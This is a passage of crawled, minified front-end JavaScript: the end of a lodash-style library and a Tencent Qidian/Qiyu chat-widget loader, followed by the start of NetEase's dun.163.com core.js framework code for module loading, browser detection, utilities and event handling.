\+/g,gt=/(__e\(.*?\)|\b__t\)) \+\n'';/g,mt=/&(?:amp|lt|gt|quot|#39|#96);/g,yt=/[&<>"'`]/g,xt=RegExp(mt.source),_t=RegExp(yt.source),bt=/<%-([\s\S]+?)%>/g,wt=/<%([\s\S]+?)%>/g,Tt=/<%=([\s\S]+?)%>/g,Et=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\n\\]|\\.)*?\1)\]/,Nt=/^\w*$/,At=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\n\\]|\\.)*?)\2)\]/g,Ct=/^[:!,]|[\\^$.*+?()[\]{}|\/]|(^[0-9a-fA-Fnrtuvx])|([\n\r\u2028\u2029])/g,St=RegExp(Ct.source),kt=/[\u0300-\u036f\ufe20-\ufe23]/g,$t=/\\(\\)?/g,jt=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Ot=/\w*$/,Dt=/^0[xX]/,It=/^\[object .+?Constructor\]$/,Mt=/^\d+$/,Rt=/[\xc0-\xd6\xd8-\xde\xdf-\xf6\xf8-\xff]/g,Lt=/($^)/,Pt=/['\n\r\u2028\u2029\\]/g,Ft=function(){var t="[A-Z\\xc0-\\xd6\\xd8-\\xde]",e="[a-z\\xdf-\\xf6\\xf8-\\xff]+";return RegExp(t+"+(?="+t+e+")|"+t+"?"+e+"|"+t+"+|[0-9]+","g")}(),qt=["Array","ArrayBuffer","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Math","Number","Object","RegExp","Set","String","_","clearTimeout","isFinite","parseFloat","parseInt","setTimeout","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap"],Bt=-1,Ht={};Ht[ot]=Ht[at]=Ht[st]=Ht[ut]=Ht[ct]=Ht[lt]=Ht[ft]=Ht[pt]=Ht[ht]=!0,Ht[U]=Ht[G]=Ht[it]=Ht[J]=Ht[X]=Ht[V]=Ht[Y]=Ht[K]=Ht[Q]=Ht[Z]=Ht[tt]=Ht[et]=Ht[nt]=Ht[rt]=!1;var zt={};zt[U]=zt[G]=zt[it]=zt[J]=zt[X]=zt[ot]=zt[at]=zt[st]=zt[ut]=zt[ct]=zt[Q]=zt[Z]=zt[tt]=zt[nt]=zt[lt]=zt[ft]=zt[pt]=zt[ht]=!0,zt[V]=zt[Y]=zt[K]=zt[et]=zt[rt]=!1;var Wt={"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss"},Ut={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#96;"},Gt={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'","&#96;":"`"},Jt={"function":!0,object:!0},Xt={0:"x30",1:"x31",2:"x32",3:"x33",4:"x34",5:"x35",6:"x36",7:"x37",8:"x38",9:"x39",A:"x41",B:"x42",C:"x43",D:"x44",E:"x45",F:"x46",a:"x61",b:"x62",c:"x63",d:"x64",e:"x65",f:"x66",n:"x6e",r:"x72",t:"x74",u:"x75",v:"x76",x:"x78"},Vt={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Yt=e&&!e.nodeType&&e,Kt=t&&!t.nodeType&&t,Qt=Yt&&Kt&&"object"==typeof o&&o&&o.Object&&o,Zt=Jt[typeof self]&&self&&self.Object&&self,te=Jt[typeof window]&&window&&window.Object&&window,ee=Kt&&Kt.exports===Yt&&Yt,ne=Qt||te!==(this&&this.window)&&te||Zt||this,re=E();Yt&&Kt?ee?(Kt.exports=re)._=re:Yt._=re:ne._=re}).call(o)}),s=function(t){var e=t.qq,n=t.online,r=t.client,i=t.lang;if(!e)throw new Error("need qq");this.lang=i,this.scripts=a.filter([{type:"online",id:n},{type:"client",id:r}],"id"),this.scripts=a.map(this.scripts,function(t){return{id:"qd"+(e+t.id),type:t.type,src:"https://wp.qiye.qq.com/qidian/"+e+"/"+t.id}}),i&&"zh-cn"!==i&&"en-us"!==i||this.scripts.push({id:"qiyu",type:"online",src:"https://qiyukf.com/script/cb37e835cc3ea89b5895aa43b8ec20f8.js?hidden=1"}),this.createTrggers(),this.loadScript(),this.captchEvent()};return s.prototype.createTrggers=function(){var t=function(t){var n=document.createElement("span");return n.id="webqq-"+t,e.appendChild(n),n},e=document.createElement("div");e.style.position="absolute",e.style.left="-9999px",e.style.top="-9999px",this.scripts=a.map(this.scripts,function(e){return e.trigger=t(e.type),e}),document.body.appendChild(e)},s.prototype.loadScript=function(){var t=this;a.each(this.scripts,function(e){i(e.src,{async:!1,attrs:{id:e.id}},function(e){if(e)throw new Error("init qidian failed");t.lang&&__WPA&&__WPA.ready(function(){__WPA.IM.set("qidian_lang",t.lang)})})})},s.prototype.captchEvent=function(){var t=this,e={"zh-cn":"zh-cn","en-us":"en"},n=function(e){var n=a.find(t.scripts,"type",e);n&&n.trigger.click()},r=function(t){if(t&&t!==document){var e=t.getAttribute("data-qidian");return null!=e?t:r(t.parentNode)}};this.addEvent("click",function(i){var o=r(i.target||i.srcElement);if(o){var a=o.getAttribute("data-qidian");if(null!=a){if("url"===a){var s=window.ysf?window.ysf("url"):"";s&&(location.href=t.lang?s.replace(/(language=)[^&]*/,"$1"+e[t.lang]):s)}else"online"!==a||t.lang&&"zh-cn"!==t.lang&&"en-us"!==t.lang?setTimeout(function(){n(a||"online")},0):window.ysf&&window.ysf("open",{language:t.lang?e["zh-cn"]:e[t.lang]});i.preventDefault?i.preventDefault():i.returnValue=!1}}},!1)},s.prototype.addEvent=function(t,e){document.addEventListener?document.addEventListener(t,e,!1):document.attachEvent("on"+t,e,!1)},s.init=function(t){return new s(t)},s});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dun.163.com/public/assets/core.js?bfd5151a6db46ea4f35e6ac4e1bf5872
body_size: 93747
content:
if("undefined"==typeof I$)I$=function(){var e={},t=function(){return!1},i={};var n=function(t,i){return e.toString.call(t)==="[object "+i+"]"};return function(e,a){var r=i[e],s=n(a,"Function");if(null!=a&&!s)r=a;if(s&&(null==r||r.__dt__===!0)){var o=[];for(var l=2,c=arguments.length;l<c;l++)o.push(arguments.callee(arguments[l]));var u={};o.push.call(o,u,{},t,[]);var d=a.apply(null,o)||u;if(!r||!n(d,"Object"))r=d;else if(Object.keys)for(var f=Object.keys(d),l=0,c=f.length,p;l<c;l++){p=f[l];r[p]=d[p]}else for(var p in d)r[p]=d[p];if(null!=r&&r.__dt__===!0)delete r.__dt__}if(null==r)r={__dt__:!0};i[e]=r;return r}}();I$("3acfec64cda7dc5451db5775a3033501",function(e,t,i,n){var a=Function.prototype;a._$aop=function(e,t){var t=t||i,e=e||i,a=this;return function(){var i={args:n.slice.call(arguments,0)};e(i);if(!i.stopped){i.value=a.apply(this,i.args);t(i)}return i.value}};a._$bind=function(){var e=arguments,t=arguments[0],i=this;return function(){var a=n.slice.call(e,1);n.push.apply(a,arguments);return i.apply(t||null,a)}};a._$bind2=function(){var e=arguments,t=n.shift.call(e),i=this;return function(){n.push.apply(arguments,e);return i.apply(t||null,arguments)}};var a=String.prototype;if(!a.trim)a.trim=function(){var e=/(?:^\s+)|(?:\s+$)/g;return function(){return this.replace(e,"")}}();if(!this.console)this.console={log:i,error:i};if(!0){NEJ=this.NEJ||{};NEJ.copy=function(e,i){e=e||{};i=i||t;for(var n in i)if(i.hasOwnProperty(n))e[n]=i[n];return e};NEJ=NEJ.copy(NEJ,{O:t,R:n,F:i,P:function(e){if(!e||!e.length)return null;var t=window;for(var i=e.split("."),n=i.length,a="window"==i[0]?1:0;a<n;t=t[i[a]]=t[i[a]]||{},a++);return t}});return NEJ}return e});I$("ca65906fd3f8aa0f6e031d61570ccb33",function(e,t,i,n){e.__forIn=function(e,t,i){if(!e||!t)return null;var n=Object.keys(e);for(var a=0,r=n.length,s,o;a<r;a++){s=n[a];o=t.call(i||null,e[s],s,e);if(o)return s}return null};e.__forEach=function(e,t,i){e.forEach(t,i)};e.__col2array=function(e){return n.slice.call(e,0)};e.__str2time=function(e){return Date.parse(e)};return e});I$("c1b9d04f0245b69d1e24b60eadc7c333",function(e,t,i,n,a){var r=this.navigator.platform,s=this.navigator.userAgent;var o={mac:r,win:r,linux:r,ipad:s,ipod:s,iphone:r,android:s};t._$IS=o;for(var l in o)o[l]=new RegExp(l,"i").test(o[l]);o.ios=o.ipad||o.iphone||o.ipod;o.tablet=o.ipad;o.desktop=o.mac||o.win||o.linux&&!o.android;t._$is=function(e){return!!o[e]};var c={engine:"unknow",release:"unknow",browser:"unknow",version:"unknow",prefix:{css:"",pro:"",clz:""}};t._$KERNEL=c;if(/msie\s+(.*?);/i.test(s)||/trident\/.+rv:([\d\.]+)/i.test(s)){c.engine="trident";c.browser="ie";c.version=RegExp.$1;c.prefix={css:"ms",pro:"ms",clz:"MS",evt:"MS"};var u={6:"2.0",7:"3.0",8:"4.0",9:"5.0",10:"6.0",11:"7.0"};c.release=u[document.documentMode]||u[parseInt(c.version)]}else if(/webkit\/?([\d.]+?)(?=\s|$)/i.test(s)){c.engine="webkit";c.release=RegExp.$1||"";c.prefix={css:"webkit",pro:"webkit",clz:"WebKit"}}else if(/rv\:(.*?)\)\s+gecko\//i.test(s)){c.engine="gecko";c.release=RegExp.$1||"";c.browser="firefox";c.prefix={css:"Moz",pro:"moz",clz:"Moz"};if(/firefox\/(.*?)(?=\s|$)/i.test(s))c.version=RegExp.$1||""}else if(/presto\/(.*?)\s/i.test(s)){c.engine="presto";c.release=RegExp.$1||"";c.browser="opera";c.prefix={css:"O",pro:"o",clz:"O"};if(/version\/(.*?)(?=\s|$)/i.test(s))c.version=RegExp.$1||""}if("unknow"==c.browser){var u=["chrome","maxthon","safari"];for(var d=0,f=u.length,p;d<f;d++){p="safari"==u[d]?"version":u[d];if(new RegExp(p+"/(.*?)(?=\\s|$)","i").test(s)){c.browser=u[d];c.version=RegExp.$1.trim();break}}}t._$SUPPORT={};t._$support=function(e){return!!t._$SUPPORT[e]};if(!0)e.copy(e.P("nej.p"),t);return t},"3acfec64cda7dc5451db5775a3033501");I$("dacadf3a1ee7b3e3fcd08fe450128784",function(e,t,i,n,a,r){if("trident"===t._$KERNEL.engine&&t._$KERNEL.release<="4.0")I$("e6759f5bec7197a56ae404e8d21116d4",function(){e.__forIn=function(e,t,i){if(e&&t){var n;for(var a in e)if(e.hasOwnProperty(a)){n=t.call(i,e[a],a,e);if(n)return a}else;}};e.__forEach=function(e,t,i){for(var n=0,a=e.length;n<a;n++)t.call(i,e[n],n,e)};e.__col2array=function(e){var t=[];if(e&&e.length)for(var i=0,n=e.length;i<n;i++)t.push(e[i]);return t};e.__str2time=function(){var e=/-/g;return function(t){return Date.parse(t.replace(e,"/").split(".")[0])}}()});return e},"ca65906fd3f8aa0f6e031d61570ccb33","c1b9d04f0245b69d1e24b60eadc7c333");I$("9f5f08c09211c8739bc53aa1c3897286",function(e,t,i,n,a,r){var s=function(e,t){try{t=t.toLowerCase();if(null===e)return"null"==t;if(void 0===e)return"undefined"==t;else return n.toString.call(e).toLowerCase()=="[object "+t+"]"}catch(i){return!1}};i._$isFunction=function(e){return s(e,"function")};i._$isString=function(e){return s(e,"string")};i._$isNumber=function(e){return s(e,"number")};i._$isBoolean=function(e){return s(e,"boolean")};i._$isDate=function(e){return s(e,"date")};i._$isArray=function(e){return s(e,"array")};i._$isObject=function(e){return s(e,"object")};i._$length=function(){var e=/[^\x00-\xff]/g;return function(t){return(""+(t||"")).replace(e,"**").length}}();i._$loop=function(e,n,a){if(i._$isObject(e)&&i._$isFunction(n))return t.__forIn.apply(t,arguments);else return null};i._$indexOf=function(e,t){var n=i._$isFunction(t)?t:function(e){return e===t},a=i._$forIn(e,n);return null!=a?a:-1};i._$binSearch=function(){var e;var t=function(i,n,a){if(n>a)return-1;var r=Math.ceil((n+a)/2),s=e(i[r],r,i);if(0==s)return r;if(s<0)return t(i,n,r-1);else return t(i,r+1,a)};return function(i,n){e=n||a;return t(i,0,i.length-1)}}();i._$reverseEach=function(e,t,n){if(e&&e.length&&i._$isFunction(t))for(var a=e.length-1;a>=0;a--)if(t.call(n,e[a],a,e))return a;return null};i._$forEach=function(e,n,a){if(e&&e.length&&i._$isFunction(n))if(!e.forEach)i._$forIn.apply(i,arguments);else t.__forEach(e,n,a)};i._$forIn=function(e,t,n){if(!e||!i._$isFunction(t))return null;if(i._$isNumber(e.length)){for(var a=0,r=e.length;a<r;a++)if(t.call(n,e[a],a,e))return a}else if(i._$isObject(e))return i._$loop(e,t,n);return null};i._$encode=function(e,t){t=""+t;if(!e||!t)return t||"";else return t.replace(e.r,function(t){var i=e[!e.i?t.toLowerCase():t];return null!=i?i:t})};i._$escape=function(){var e=/<br\/?>$/,t={r:/\<|\>|\&|\r|\n|\s|\'|\"/g,"<":"&lt;",">":"&gt;","&":"&amp;"," ":"&nbsp;",'"':"&quot;","'":"&#39;","\n":"<br/>","\r":""};return function(n){n=i._$encode(t,n);return n.replace(e,"<br/><br/>")}}();i._$unescape=function(){var e={r:/\&(?:lt|gt|amp|nbsp|#39|quot)\;|\<br\/\>/gi,"&lt;":"<","&gt;":">","&amp;":"&","&nbsp;":" ","&#39;":"'","&quot;":'"',"<br/>":"\n"};return function(t){return i._$encode(e,t)}}();i._$format=function(){var e={i:!0,r:/\byyyy|yy|MM|cM|eM|M|dd|d|HH|H|mm|ms|ss|m|s|w|ct|et\b/g},t=["上午","下午"],n=["A.M.","P.M."],a=["日","一","二","三","四","五","六"],r=["一","二","三","四","五","六","七","八","九","十","十一","十二"],s=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sept","Oct","Nov","Dec"];var o=function(e){e=parseInt(e)||0;return(e<10?"0":"")+e};var l=function(e){return e<12?0:1};return function(c,u,d){if(!c||!u)return"";c=i._$var2date(c);e.yyyy=c.getFullYear();e.yy=(""+e.yyyy).substr(2);e.M=c.getMonth()+1;e.MM=o(e.M);e.eM=s[e.M-1];e.cM=r[e.M-1];e.d=c.getDate();e.dd=o(e.d);e.H=c.getHours();e.HH=o(e.H);e.m=c.getMinutes();e.mm=o(e.m);e.s=c.getSeconds();e.ss=o(e.s);e.ms=c.getMilliseconds();e.w=a[c.getDay()];var f=l(e.H);e.ct=t[f];e.et=n[f];if(d)e.H=e.H%12;return i._$encode(e,u)}}();i._$var2date=function(e){var n=e;if(i._$isString(e))n=new Date(t.__str2time(e));if(!i._$isDate(n))n=new Date(e);return n};i._$fixed=function(e,t){return parseFloat(new Number(e).toFixed(t))};i._$absolute=function(){var e=/([^\/:])\/.*$/,t=/\/[^\/]+$/,i=/[#\?]/,n=location.href.split(/[?#]/)[0],a=document.createElement("a");var r=function(e){return(e||"").indexOf("://")>0};var s=function(e){return(e||"").split(i)[0].replace(t,"/")};var o=function(t,i){if(0==t.indexOf("/"))return i.replace(e,"$1")+t;else return s(i)+t};n=s(n);return function(e,t){e=(e||"").trim();if(!r(t))t=n;if(!e)return t;if(r(e))return e;e=o(e,t);a.href=e;e=a.href;return r(e)?e:a.getAttribute("href",4)}}();i._$url2origin=function(){var e=/^([\w]+?:\/\/.*?(?=\/|$))/i;return function(t){if(e.test(t||""))return RegExp.$1.toLowerCase();else return""}}();i._$string2object=function(e,t){var n={};i._$forEach((e||"").split(t),function(e){var t=e.split("=");if(t&&t.length){var i=t.shift();if(i)n[decodeURIComponent(i)]=decodeURIComponent(t.join("="))}});return n};i._$object2string=function(e,t,n){if(!e)return"";var a=[];i._$loop(e,function(e,t){if(!i._$isFunction(e)){if(i._$isDate(e))e=e.getTime();else if(i._$isArray(e))e=e.join(",");else if(i._$isObject(e))e=JSON.stringify(e);if(n)e=encodeURIComponent(e);a.push(encodeURIComponent(t)+"="+e)}});return a.join(t||",")};i._$query2object=function(e){return i._$string2object(e,"&")};i._$object2query=function(e){return i._$object2string(e,"&",!0)};i._$object2array=function(e){return t.__col2array(e)};i._$array2object=function(e,t){var n={};i._$forEach(e,function(e){var i=e;if(t)i=t(e);if(null!=i)n[i]=e});return n};i._$number2string=function(e,t){var i=(""+e).length,n=Math.max(1,parseInt(t)||0),a=n-i;if(a>0)e=new Array(a+1).join("0")+e;return""+e};i._$safeDelete=function(e,t){if(!i._$isArray(t))try{delete e[t]}catch(n){e[t]=void 0}else i._$forEach(t,function(t){i._$safeDelete(e,t)})};i._$randString=function(){var e="0123456789ABCDEFGHIJKLMNOPQRSTUVWXTZabcdefghiklmnopqrstuvwxyz";return function(t){t=t||10;var i=[];for(var n=0,a;n<t;++n){a=Math.floor(Math.random()*e.length);i.push(e.charAt(a))}return i.join("")}}();i._$randNumber=function(e,t){return Math.floor(Math.random()*(t-e)+e)};i._$randNumberString=function(e){e=Math.max(0,Math.min(e||8,30));var t=Math.pow(10,e-1),n=10*t;return i._$randNumber(t,n).toString()};i._$uniqueID=function(){var e=+new Date;return function(){return""+e++}}();i._$query=function(e,t){e=e||n;var i=(t||"").split(".");for(var a=0,r=i.length;a<r;a++){e=e[i[a]];if(!e)break}return e};i._$merge=function(){var e=arguments.length-1,t=arguments[e];if(i._$isFunction(t))e-=1;else t=a;
var n=arguments[0]||{};for(var r=1;r<=e;r++)i._$loop(arguments[r],function(e,i){if(!t(e,i))n[i]=e});return n};i._$fetch=function(e,t){if(t)i._$loop(e,function(e,i,n){var a=t[i];if(null!=a)n[i]=a});return e};i._$hasProperty=function(e){if(!e)return!1;if(null!=e.length)return e.length>0;var t=0;i._$loop(e,function(){t++;return t>0});return t>0};if(!0){e.Q=i._$query;e.X=i._$merge;e.EX=i._$fetch;e.copy(this.NEJ,e);e.copy(e.P("nej.u"),i)}return i},"3acfec64cda7dc5451db5775a3033501","dacadf3a1ee7b3e3fcd08fe450128784");I$("297ea200b7cbac4156204bd091f7648d",function(e,t,i,n,a,r){var s={};i.__url2host=function(){var e=/^([\w]+?:\/\/.*?(?=\/|$))/i;return function(t){t=t||"";if(e.test(t))return RegExp.$1;else return location.protocol+"//"+location.host}}();i.__set=function(e,t){s[e]=t};i.__get=function(e){return s[e]};var o=function(){var e={portrait:{name:"portrait",dft:"portrait/"},"ajax.swf":{name:"ajax",dft:"nej_proxy_flash.swf"},"chart.swf":{name:"chart",dft:"nej_flex_chart.swf"},"audio.swf":{name:"audio",dft:"nej_player_audio.swf"},"video.swf":{name:"video",dft:"nej_player_video.swf"},"clipboard.swf":{name:"clipboard",dft:"nej_clipboard.swf"},"upload.image.swf":{name:"uploadimage",dft:"nej_upload_image.swf"}};var a=function(e){var t={};if(!e||!e.length)return t;for(var n=0,a=e.length,r;n<a;n++){r=e[n];if(r.indexOf("://")>0)t[i.__url2host(r)]=r}return t};return function(r){i.__set("root",r.root||"/res/");var s=i.__get("root");t._$loop(e,function(e,t,n){i.__set(t,r[e.name]||s+e.dft)});var o=r.p_csrf;if(o===!0)o={cookie:"AntiCSRF",param:"AntiCSRF"};o=o||n;i.__set("csrf",{param:o.param||"",cookie:o.cookie||""});i.__set("frames",a(r.p_frame));i.__set("flashs",a(r.p_flash))}}();o(this.NEJ_CONF||n);return i},"3acfec64cda7dc5451db5775a3033501","9f5f08c09211c8739bc53aa1c3897286");I$("b46f881a5167d2401295e13fa568aa7b",function(e,t,i,n,a,r){if("trident"===t._$KERNEL.engine)I$("311b86e4491917b2c0e63a3afa38d27a",function(){e.__set("storage.swf",(this.NEJ_CONF||n).storage||e.__get("root")+"nej_storage.swf")});if("trident"===t._$KERNEL.engine&&t._$KERNEL.release<="3.0")I$("eab3126d553cd54d18e3a9a44bf482ea",function(){e.__set("blank.png",(this.NEJ_CONF||n).blank||e.__get("root")+"nej_blank.gif")});return e},"297ea200b7cbac4156204bd091f7648d","c1b9d04f0245b69d1e24b60eadc7c333");I$("b1f7066e9c8fcc7f374d060a8f76e3c5",function(e,t,i,n,a,r){i._$getFrameProxy=function(e){var n=t.__url2host(e);var a=e.indexOf("/cdl/cdallcookie")!==-1?"/cdl":"";return i._$get("frames")[n]||n+a+"/res/nej_proxy_frame.html"};i._$getFlashProxy=function(e){return i._$get("flashs")[t.__url2host(e)]};i._$get=function(e){return t.__get(e)};if(!0)e.copy(e.P("nej.c"),i);return i},"3acfec64cda7dc5451db5775a3033501","b46f881a5167d2401295e13fa568aa7b");I$("c588cb932c017c8e10e6e7c520bb0b39",function(e,t,i,n,a,r){var s=+new Date;i._$CODE_NOTFUND=1e4-s;i._$CODE_NOTASGN=10001-s;i._$CODE_NOTSPOT=10002-s;i._$CODE_TIMEOUT=10003-s;i._$CODE_ERREVAL=10004-s;i._$CODE_ERRCABK=10005-s;i._$CODE_ERRSERV=10006-s;i._$CODE_ERRABRT=10007-s;i._$HEAD_CT="Content-Type";i._$HEAD_CT_PLAN="text/plain";i._$HEAD_CT_FILE="multipart/form-data";i._$HEAD_CT_FORM="application/x-www-form-urlencoded";i._$BLANK_IMAGE=t._$get("blank.png")||"[data-uri]";if(!0)e.copy(e.P("nej.g"),i);return i},"3acfec64cda7dc5451db5775a3033501","b1f7066e9c8fcc7f374d060a8f76e3c5");I$("b3f7d6e2300059fdbd92a09eef4e061d",function(e,t){var i={};t._$merge=function(t){e._$merge(i,t)};t._$dump=function(){return i};t._$clear=function(){i={}};return t},"9f5f08c09211c8739bc53aa1c3897286");I$("d5b76d7c67a5c2d1a9620f0074d99123",function(e,t,i,n,a,r){i.__checkEvent=function(){var e={touchstart:"mousedown",touchmove:"mousemove",touchend:"mouseup"},i=t._$KERNEL.prefix,n={transitionend:"TransitionEnd",animationend:"AnimationEnd",animationstart:"AnimationStart",animationiteration:"AnimationIteration",visibilitychange:"visibilitychange",fullscreenchange:"fullscreenchange"};var a={enter:function(e,t,i){var n={type:"keypress"};if(i)n.handler=function(t){if(13===t.keyCode)i.call(e,t)};return n}};var r=function(e){return(i.evt||i.pro)+e};return function(t,i,s){var o={type:i,handler:s};if(!("on"+i in t)){var l=e[i];if(l){o.type=l;return o}var l=n[i];if(l){o.type=r(l);return o}var c=a[i];if(c)return c.apply(null,arguments)}return o}}();i.__addEvent=function(){var e=arguments;if(!1)if(!("on"+e[1]in e[0]))void 0;e[0].addEventListener(e[1],e[2],e[3])};i.__delEvent=function(){var e=arguments;e[0].removeEventListener(e[1],e[2],e[3])};i.__dispatchEvent=function(t,i,n){var a=document.createEvent("Event");a.initEvent(i,!0,!0);e._$merge(a,n);t.dispatchEvent(a)};return i},"9f5f08c09211c8739bc53aa1c3897286","c1b9d04f0245b69d1e24b60eadc7c333");I$("b489b867befc51ea650a526fdb3ad2cd",function(e,t,i,n,a,r,s){if("trident"===e._$KERNEL.engine&&e._$KERNEL.release>="6.0")I$("8983cba82063b84f0df8e8c346968fe0",function(){t.__checkEvent=function(){var e={touchcancel:"MSPointerCancel",touchstart:"MSPointerDown",touchmove:"MSPointerMove",touchend:"MSPointerUp",fullscreenchange:"MSFullscreenChange"};return t.__checkEvent._$aop(function(t){var i=t.args;var n=e[i[1]];if(n){t.stopped=!0;t.value={type:n,handler:i[2]}}})}()});if("trident"===e._$KERNEL.engine&&"5.0"==e._$KERNEL.release)I$("6b66c01c87434021f5e5bc8ce437ac02",function(){t.__checkEvent=function(){var e={};var i={input:function(t,i,n){if(!n)return{type:i};else return{type:i,handler:function(i){var a=t.id;e[a]=t.value;n.call(t,i)},link:[[document,"selectionchange",function(i){var a=t.id;if(t==document.activeElement){if(e[a]!==t.value){e[a]=t.value;n.call(t,i)}}else delete e[a]}]]}}};return t.__checkEvent._$aop(function(e){var t=e.args;var n=i[t[1]];if(n){e.stopped=!0;e.value=n.apply(null,t)}})}()});if("trident"===e._$KERNEL.engine&&e._$KERNEL.release>="5.0")I$("0ab7e175d04a15302c5e574d9665854b",function(){var e={propertychange:1};t.__addEvent=t.__addEvent._$aop(function(t){var i=t.args;if(null!=e[i[1]]&&i[0].attachEvent){t.stopped=!0;i[0].attachEvent("on"+i[1],i[2])}});t.__delEvent=t.__delEvent._$aop(function(t){var i=t.args,n=e[i[1]];if(null!=e[i[1]]&&i[0].detachEvent){t.stopped=!0;i[0].detachEvent("on"+i[1],i[2])}})});if("trident"===e._$KERNEL.engine&&e._$KERNEL.release<="4.0")I$("715f835db8a60f979bb0c3f53a728dc8",function(){t.__checkEvent=function(){var e={};var i={input:function(t,i,n){var a={type:"propertychange"};if(n){var r=t.id;var s=function(i){if(t.value&&!e["x-"+r]){e["x-"+r]=!0;n.call(t,i)}};a.handler=function(i){if("value"in t&&"value"==i.propertyName){if(e[r])return;e[r]=!0;n.call(t,i);delete e[r]}};a.link=[[t,"keyup",s],[t,"mouseup",s],[t,"mousemove",s]];a.destroy=function(){delete e[r];delete e["x-"+r]}}return a},load:function(e,t,i){var n={type:"readystatechange"};if(i)n.handler=function(t){if("loaded"==e.readyState||"complete"==e.readyState)i.call(e,t)};return n}};return t.__checkEvent._$aop(function(e){var t=e.args;var n=i[t[1]];if(n){e.stopped=!0;e.value=n.apply(null,t)}if(t[2])t[2]=t[2]._$bind(t[0])})}();t.__addEvent=function(){var e=arguments;if(!1)if(!("on"+e[1]in e[0]))void 0;e[0].attachEvent("on"+e[1],e[2])};t.__delEvent=function(){var e=arguments;e[0].detachEvent("on"+e[1],e[2])};t.__dispatchEvent=function(){var e={propertychange:{propertyName:"value"}};return function(t,n,a){var r=document.createEventObject();try{i._$merge(r,e[n],a);t.fireEvent("on"+n,r)}catch(s){void 0;void 0}}}()});if("gecko"===e._$KERNEL.engine)I$("713c6041035b65909058e194b4e2c434",function(){t.__checkEvent=function(){var e=/^(?:transitionend|animationend|animationstart|animationiteration)$/i;var i={mousewheel:function(e,t,i){var n={type:"MozMousePixelScroll"};if(i)n.handler=function(t){var n=t.detail;t.wheelDelta=-n;t.wheelDeltaY=-n;t.wheelDeltaX=0;i.call(e,t)};return n}};return t.__checkEvent._$aop(function(t){var n=t.args;if(e.test(n[1])){t.stopped=!0;t.value={type:n[1],handler:n[2]}}var a=i[n[1]];if(a){t.stopped=!0;t.value=a.apply(null,n)}})}()});return t},"c1b9d04f0245b69d1e24b60eadc7c333","d5b76d7c67a5c2d1a9620f0074d99123","9f5f08c09211c8739bc53aa1c3897286");I$("46b628d213f9dccb96b8fb6217a78531",function(e,t,i,n,a,r,s,o,l){var c={},u={};var d=function(){var e=/[\s,;]+/;return function(t){var t=(t||"").trim().toLowerCase();return!t?null:t.split(e)}}();var f=function(e,i,n){var a="page"+i;return null!=e[a]?e[a]:e["client"+i]+t._$getPageBox()["scroll"+n]};var p=function(e,t,i){var n="scroll"+i;_node=r._$getElement(e),_xret=f(e,t,i);for(;_node&&_node!=document.body&&_node!=document.documentElement;){_xret+=_node[n]||0;_node=_node.parentNode}return _xret};var h=function(e,n,a,r){var s={};e=t._$get(e);if(!e)return null;t._$id(e);s.element=e;if(!i._$isFunction(a))return null;s.handler=a;var n=d(n);if(!n)return null;s.type=n;s.capture=!!r;return s};r._$addEvent=u._$addEvent=function(){var e=function(e,i,n){var a=t._$id(i.element),r=c[a]||{},s=r[e]||[];s.push({type:n.type||e,func:n.handler||i.handler,sfun:i.handler,capt:i.capture,link:n.link,destroy:n.destroy});r[e]=s;c[a]=r};return function(){var n=h.apply(null,arguments);if(n)i._$forEach(n.type,function(r){var s=a.__checkEvent(n.element,r,n.handler);a.__addEvent(n.element,s.type,s.handler,n.capture);i._$forIn(s.link,function(e){e[3]=!!e[3];a.__addEvent.apply(a,e);e[0]=t._$id(e[0])});e(r,n,s)})}}();r._$delEvent=u._$delEvent=function(){var e=function(e,n){var a=t._$id(n.element),r=c[a]||s,o=r[e],l=i._$indexOf(o,function(e){return e.sfun===n.handler&&e.capt===n.capture});var u=null;if(l>=0){var d=o.splice(l,1)[0];u=[[n.element,d.type,d.func,n.capture]];if(d.link){i._$forEach(d.link,function(e){e[0]=t._$get(e[0])});u.push.apply(u,d.link)}if(d.destroy)d.destroy();if(!o.length)delete r[e];if(!i._$hasProperty(r))delete c[a]}return u};return function(){var t=h.apply(null,arguments);if(t)i._$forEach(t.type,function(n){i._$forEach(e(n,t),function(e){a.__delEvent.apply(a,e)})})}}();r._$clearEvent=u._$clearEvent=function(){var e=function(e,t,n){i._$reverseEach(n,function(i){r._$delEvent(e,t,i.sfun,i.capt)})};return function(n,a){
